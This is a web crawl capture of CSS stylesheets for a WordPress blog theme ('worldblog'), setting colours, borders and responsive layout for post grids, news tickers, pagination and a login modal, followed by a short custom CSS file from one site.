	color: #646464;
}
.worldblog-vc-element-posts-tab .article-comments a:hover {
	color: #ba5d2c;
}
.worldblog-vc-element-posts-tab .article-info-bottom .article-excerpt a {
	color:#646464;
}
.worldblog-vc-element-posts-tab .article-info-bottom .article-excerpt a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts-tab-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-tab-title-box h2 {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts-tab-title-tabs span {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts-tab-title-tabs .fnwp_tab_active,
.worldblog-vc-element-posts-tab-title-tabs span:hover  {
	background:#702802;
}
@media screen and (max-width: 800px) {
	.worldblog-vc-element-posts-tab .fnwp-vc-element-posts-tab-container article:nth-child(2),
	.worldblog-vc-element-posts-tab .fnwp-vc-element-posts-tab-container article:nth-child(3) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts .article-title a:hover {
	color:#ba5d2c;
}
.worldblog-vc-element-posts .article-category a {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts .article-category a:hover {
	background:#702802;
}
.worldblog-vc-element-posts .article-data {
	color: #646464;
}
.worldblog-vc-element-posts .article-comments {
	color: #646464;	
}
.worldblog-vc-element-posts .article-comments a {
	color: #646464;
}
.worldblog-vc-element-posts .article-comments a:hover {
	color: #ba5d2c;
}
.worldblog-vc-element-posts .article-info-bottom .article-excerpt a,
.worldblog-vc-element-posts .article-excerpt a {
	color:#ba5d2c;
}
.worldblog-vc-element-posts .article-info-bottom .article-excerpt a:hover,
.worldblog-vc-element-posts .article-excerpt a:hover {
	color:#702802;
}
.worldblog-vc-element-posts-title-box {
	border-bottom: 1px solid #f4f4f4;
	border-right: 1px solid #ba5d2c;
	border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-posts-title-box h2 {
	background: #ba5d2c;
	color: #ba5d2c;
}
.worldblog-vc-element-posts #worldblog-load-posts a {
	border:1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-element-posts #worldblog-load-posts a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
}
.worldblog-vc-pagination a,
#worldblog-load-blogs a {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-vc-pagination a:hover,
#worldblog-load-blogs a:hover {
    background: #f4f4f4;
	border:1px solid #f4f4f4;
	color:#ffffff;
}
.fnwp-numeric-pagination .current {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
	color:#ffffff;
}
.fnwp-numeric-pagination i {
	border:1px solid #f4f4f4;
    color: #333333;
}
.fnwp-numeric-pagination i:hover {
	background:#f4f4f4;
	border:1px solid #f4f4f4;
	color:#ffffff;
}
.worldblog-posts-type1 article.col-xs-4 {
	border-top: 1px solid #f4f4f4;
	border-right: 1px solid #f4f4f4;
	border-left: 1px solid #f4f4f4;
}
.worldblog-posts-type1 article.col-xs-8 {
	border-bottom: 1px solid #f4f4f4;
}
.worldblog-posts-type1 article.col-xs-4:nth-child(6) {
	border-bottom: 1px solid #f4f4f4;
}
@media screen and (max-width: 900px) {
	.worldblog-posts-type1 article.col-xs-4 {
		border-bottom:1px solid #f4f4f4;
	}
	.worldblog-posts-type1 article.col-xs-4 {
		border-left: 1px solid #f4f4f4;
		border-right: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type3 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts.worldblog-posts-type3 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type4 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts.worldblog-posts-type4 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type5 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 800px) {
	.worldblog-vc-element-posts.worldblog-posts-type5 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
.worldblog-vc-element-posts.worldblog-posts-type6 .item-posts.first-element-posts {
    border-top: 1px solid #f4f4f4;
}
@media screen and (max-width: 700px) {
	.worldblog-vc-element-posts.worldblog-posts-type6 .worldblog-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #f4f4f4;
	}
}
@media screen and (max-width: 400px) {
	.worldblog-vc-element-posts.worldblog-posts-type6 .worldblog-vc-element-posts-article-container article:nth-child(3), 
	.worldblog-vc-element-posts.worldblog-posts-type6 .worldblog-vc-element-posts-article-container article:nth-child(4) {
		border-top: 1px solid #f4f4f4;
	}
}
#worldblog-user-modal .modal-content {
	border: 3px solid #ba5d2c;
	background: #ffffff;
}
#worldblog_login_form label,
#worldblog_login_form .alignright,
.worldblog-register-footer,
#worldblog-user-modal .close,
.worldblog-register-footer > a,
#worldblog_login_form a {
	color: #333333;
}
.worldblog-register-footer > a:hover,
#worldblog_login_form a:hover {
	color: #ba5d2c;
}
.tags-links > a {
	color: #333333}
.tags-links > a:hover {
	color: #ba5d2c;
}
.worldblog-post .social-post a:hover {
    color: #ba5d2c;	
}
.worldblog-post .social-post .container-social:before, .worldblog-post .social-post .container-social:after {
	border-bottom: 1px solid #f4f4f4;
}
ul.worldblog_line li:before { 
	border-bottom:1px solid #ba5d2c;
}










	




	

.worldblog-menu-style2 nav ul li a:hover {
	color: #ba5d2c;
}
.worldblog-menu-style2 nav ul.submenu li a:hover,
.worldblog-menu-style2 nav li ul.submenu li.current-menu-item > a:hover, 
.worldblog-menu-style2 nav li ul.submenu li.current-menu-ancestor > a:hover {
	color: #ba5d2c;
}
.worldblog-menu-style2 nav li ul.submenu li.current-menu-item > a,  
.worldblog-menu-style2 nav li ul.submenu li.current-menu-ancestor > a {
	color: #727272;
	background: #FFFFFF;
}
.worldblog-menu-style2 nav > ul > li:hover:before,
.worldblog-menu-style2 nav > ul > li.current_page_item:before, 
.worldblog-menu-style2 nav > ul > li.current-menu-item:before,  
.worldblog-menu-style2 nav > ul > li.current-menu-ancestor:before {
	background-color: #ba5d2c;
}
.worldblog-menu-style3 nav ul li a:hover {
	color: #ba5d2c;
}
.worldblog-menu-style3 .worldblog-element-posts .article-category a:hover {
	color: #FFFFFF;
}
.worldblog-menu-style3 nav li.current-menu-ancestor > a,
.worldblog-menu-style3 nav ul.submenu li a:hover,
.worldblog-menu-style3 nav li ul.submenu li.current-menu-item > a:hover, 
.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor > a:hover, 
.worldblog-menu-style3 nav li ul.submenu li.current-menu-item > a,  
.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor > a {
	color: #ba5d2c;
}
.worldblog-menu-style3 nav li ul.submenu li.current-menu-item > a,  
.worldblog-menu-style3 nav li ul.submenu li.current-menu-ancestor > a {
	background: #FFFFFF;
}


/* Ticker Style 2 */
.worldblog-top-news-ticker .ticker {
	background-color: #000000;
}
.worldblog-top-news-ticker .ticker-title {
	background-color: #000000;
}
.worldblog-top-news-ticker .ticker-content a {
	color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-content a:hover {	
	color: #ba5d2c;
}
.worldblog-top-news-ticker .ticker-swipe {
	background-color: #000000;
}
.worldblog-top-news-ticker .ticker-swipe span {
	background-color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-prev:before {
	color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-prev.over:before {
	color: #ba5d2c;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-next:before {
	color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-controls li.jnt-next.over:before {
	color: #ba5d2c;
}
.worldblog-top-news-ticker .no-js-news { 
	color: #FFFFFF;
}
.worldblog-top-news-ticker .ticker-title span {
	background: #ba5d2c;
    color: #FFFFFF;
}

.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-category a {
	background: #ba5d2c;
	color: #ffffff;
}
.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-title a {
	color: #333333;
}
.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-title a:hover {
	color: #ba5d2c;
}
.worldblog-top-news-ticker-addon .news-ticker-item .news-ticker-item-date {
	color: #333333;
}
.worldblog-top-news-ticker-addon.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    color: #333333;
}

/*style 2*/

.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-theme .owl-controls .owl-nav .owl-prev:hover,
.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-theme .owl-controls .owl-nav .owl-next:hover {
    background: #ba5d2c;
	color:#ffffff;
	border:1px solid #ba5d2c;
}
.worldblog-top-news-ticker-addon.worldblog-newsticker-type2.owl-carousel.owl-theme.owl-loaded {
    border: 1px solid #f4f4f4;
}



/*style 3*/

.worldblog-top-news-ticker.worldblog-newsticker-type3 {
	border: 1px solid #f4f4f4;
}

.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-content a {
	color: #333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-swipe {
	background:#ffffff;
	border-left:1px solid #333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li {
    border: 1px solid #f4f4f4;
    color: #333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li:hover {
    background: #ba5d2c;
    border: 1px solid #ba5d2c;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li a:hover {
	color:#ffffff;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-prev::before,
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-next::before {
	color:#333333;
}
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-prev:hover::before,
.worldblog-top-news-ticker.worldblog-newsticker-type3 .ticker-controls li.jnt-next:hover::before {
	color:#ffffff;
}

/* Blog */
.item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
    color: #747474;
}
.item-blogs .article-info .article-info-bottom .article-author a,
.item-blogs .article-info .article-author a {
	color: #ba5d2c;
}
.item-blogs .article-info .article-info-bottom .article-author a:hover,
.item-blogs .article-info .article-author a:hover {
	color: #702802;
}
.item-blogs .article-info .article-info-bottom .article-date, 
.item-blogs .article-info .article-date {
	color:#646464;
}
.item-blogs .article-info .article-info-bottom .article-separator {
	color:#646464;
}
.item-blogs .article-info .article-category a {
	color:#ba5d2c;
}
.item-blogs .article-info .article-category a:hover {
	color:#702802;
}
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more {
    background: #ba5d2c;
    color: #ffffff;
}
.item-blogs.first-element-blogs .article-image .article-comment a, .item-blogs.first-element-blogs .article-image .article-comment {
    color: #ffffff;
}
.comment-cloud {
    background: #ba5d2c;
}
.comment-cloud::after {
    border-color: #ba5d2c currentcolor transparent transparent;
}
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type2 .item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .footer-posts .container-social a {
    color: #747474;
}
.worldblog-blogs-type2 .footer-posts .container-social a:hover {
    color: #ba5d2c;
}
.worldblog-blogs-type2 .footer-posts {
    border-top: 1px solid #f4f4f4;
	border-bottom: 1px solid #f4f4f4;
}
.worldblog-blogs-type2.worldblog-vc-element-blogs .article-comment a,
.worldblog-blogs-type2.worldblog-vc-element-blogs .article-comment span {
	color: #ffffff;
}
.worldblog-blogs-type2 .comment-cloud::after {
    border-color: #ba5d2c currentcolor transparent transparent;
}
.worldblog-blogs-type2 .col-xs-6 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type2 .item-blogs.first-element-blogs.col-xs-6 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .col-xs-6 .footer-posts {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-6  .article-comment {
	color:#ffffff;
}
.worldblog-blogs-type2 .col-xs-6 .comment-cloud::after {
    border-color: #ba5d2c currentcolor transparent transparent;
}
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-6  .article-comment a,
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-6  .article-comment span,
.worldblog-category-description p {
	color: #ffffff;
}
.worldblog-blogs-type2 .col-xs-4 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type2 .item-blogs.first-element-blogs.col-xs-4 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type2 .col-xs-4 .footer-posts {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-4  .article-comment {
	color:#ffffff;
}
.worldblog-blogs-type2 .col-xs-4  .comment-cloud::after {
    border-color: #ba5d2c currentcolor transparent transparent;
}
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-4  .article-comment a,
.worldblog-blogs-type2.worldblog-vc-element-blogs .col-xs-4  .article-comment span {
	color: #ffffff;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a:hover {
    background: #702802;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
	border:1px solid #f4f4f4;
}
.worldblog-blogs-type3 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt {
    color: #747474;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social a {
    color: #747474;
}
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social a:hover {
    color: #ba5d2c;
}
.vc_col-sm-5 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-6 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-7 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-8 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-9 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-10 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-11 .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.worldblog-sidebar-left .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12,
.worldblog-sidebar-right .worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 {
	border:1px solid #f4f4f4;
}
@media screen and (max-width: 1100px) {
	.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
		border:1px solid #f4f4f4;
	}
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info-top {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info .article-info-top .article-date {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-6 .article-info-top {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-6 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-4 .article-info-top {
    border: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a:hover {
    background: #702802;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    border-bottom: 1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-4 .article-info .article-info-top .article-separator {
	color:#646464;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #702802;
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a:hover {
	color: #ba5d2c;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #702802;
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a:hover {
    color: #ba5d2c;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a:hover {
    background: #702802;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    color: #ffffff;
}
.worldblog-vc-element-blogs.worldblog-blogs-type5 .worldblog-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a:hover {
    color: #ba5d2c;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-info {
	border:1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-category {
    border-right: 1px solid #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-12 .article-category a {
    color: #ba5d2c;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-12 .article-info .article-info-bottom .article-author a:hover,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-12 .article-category a:hover {
	color:#702802;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-info {
	border:1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-category {
    border-right: 1px solid #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-info {
	border:1px solid #f4f4f4;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-category {
    border-right: 1px solid #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-4 .article-info .article-info-bottom .article-author a:hover {
	color:#702802;
}

.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-category a {
    background: #ba5d2c;
    color: #ffffff;
}
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-category a:hover {	
	background: #702802;
	color: #ffffff;
}


.worldblog-style-bg .wpb_widgetised_column .widget,
.worldblog-style-bg .worldblog-sidebar .widget,
.worldblog-vc-element-blogs .article-info-container,
.worldblog-style-bg .worldblog-blogs-type1 .worldblog-vc-element-blogs-article-container .item-blogs .article-info,
.worldblog-style-bg .worldblog-blogs-type1.worldblog-vc-blogs-1-col .worldblog-vc-element-blogs-article-container .item-blogs,
.worldblog-content-posts-padding .worldblog-blogs-type1 .col-xs-4 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-6 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-4 .article-info-top,
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-6 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-4 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type1.worldblog-vc-blogs-1-col .item-blogs,
.worldblog-content-posts-padding .worldblog-vc-element-blogs.worldblog-blogs-type1.worldblog-vc-blogs-1-col .item-blogs,
.worldblog-blogs-type3 .item-blogs {
    background: #FFFFFF;
}

--- FILE ---
content_type: text/css
request_url: https://pepperoniteam.pl/wp-content/uploads/so-css/so-css-worldblog.css?ver=1540319180
body_size: 41
content:
.bdp_blog_template.news {
  border-bottom-width: 1px;
  border-bottom-style: inset;
  border-bottom-color: #1f1f1f;
}

.bdp_blog_template.news .bd-blog-header .date {
  text-decoration: none;
  font-size: 23px;
}

.worldblog-logo-center img {
  width: 50%;
}

.worldblog-header-bottom {
  border-top: 1px  #fff;
}

.worldblog-header-middle.element-no-padding {
  background-color: #232323;
}